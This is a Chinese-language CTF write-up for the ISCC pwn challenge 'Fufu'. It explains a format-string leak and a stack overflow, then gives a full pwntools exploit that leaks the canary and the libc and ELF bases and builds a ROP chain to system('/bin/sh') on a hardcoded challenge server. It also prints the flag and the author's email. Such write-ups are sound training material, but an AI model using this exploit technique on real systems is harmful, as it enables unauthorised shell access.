## QLNU-SEC-2403+于光泽+191897071@qq.com

## PWN+ Fufu

## 解题思路

1.ida中分析。submit_evidence函数中存在格式化字符串漏洞printf(nbytes_4)，可以泄露libc，elf，canary。



trial_adjourned函数存在栈溢出漏洞read(0, buf, 0x80uLL)。



2.编写脚本。通过格式化字符串漏洞泄露栈保护libc 基址和程序基址，构造包含这些信息的溢出载荷，利用 ROP 链绕过保护机制并调用 system ("/bin/sh") 获取目标系统的 shell。



Flag: ISCC{832ad2b3-051e-4407-b86f-9f478e02d806}

## Exp:

from pwn import *

context.terminal = ['tmux', 'splitw', '-h', '-p', '75']

context(arch='amd64', os='linux', log_level='info')

TARGET_HOST = '101.200.155.151'

TARGET_PORT = 12600

def init_connection():

return remote(TARGET_HOST, TARGET_PORT)

def retrieve_canary(conn):

conn.sendlineafter('choice? >> ', '1')

conn.sendlineafter('limited! >> ', '6')

conn.sendlineafter('evidence! >> ', '%17$p')

conn.recvuntil('0x')

stack_canary = int(conn.recv(16), 16)

log.success(f"获取到Canary值: 0x{stack_canary:x}")

conn.sendlineafter('chicken! >> ', 'a')

return stack_canary

def retrieve_libc_base(conn):

conn.sendlineafter('choice? >> ', '1')

conn.sendlineafter('limited! >> ', '6')

conn.sendlineafter('evidence! >> ', '%23$p')

conn.recvuntil('0x')

libc_leak = int(conn.recv(12), 16)

libc_start = libc_leak - 0x29d90

log.success(f"获取到Libc基址: 0x{libc_start:x}")

conn.sendlineafter('chicken! >> ', 'a')

return libc_start

def retrieve_elf_base(conn):

conn.sendlineafter('choice? >> ', '1')

conn.sendlineafter('limited! >> ', '6')

conn.sendlineafter('evidence! >> ', '%19$p')

conn.recvuntil('0x')

elf_leak = int(conn.recv(12), 16)

elf_start = elf_leak - 0x13d6

log.success(f"获取到ELF基址: 0x{elf_start:x}")

conn.sendlineafter('chicken! >> ', 'a')

return elf_start

def execute_exploit():

conn = init_connection()

canary = retrieve_canary(conn)

libc_base = retrieve_libc_base(conn)

elf_base = retrieve_elf_base(conn)

shell_func = libc_base + 0x50d70

shell_str = libc_base + 0x1d8678

pop_rdi_gadget = elf_base + 0x132F

stack_align_gadget = elf_base + 0x101a

log.info(f"system函数地址: 0x{shell_func:x}")

log.info(f"/bin/sh字符串地址: 0x{shell_str:x}")

log.info(f"pop rdi; ret Gadget: 0x{pop_rdi_gadget:x}")

log.info(f"栈对齐Gadget: 0x{stack_align_gadget:x}")

payload = flat(

b'A' * 0x48,

canary,

0,

stack_align_gadget,

pop_rdi_gadget,

shell_str,

shell_func

)

conn.sendlineafter('choice? >> ', '2')

conn.sendlineafter('adjourned\n', payload)

conn.interactive()

if __name__ == "__main__":

execute_exploit()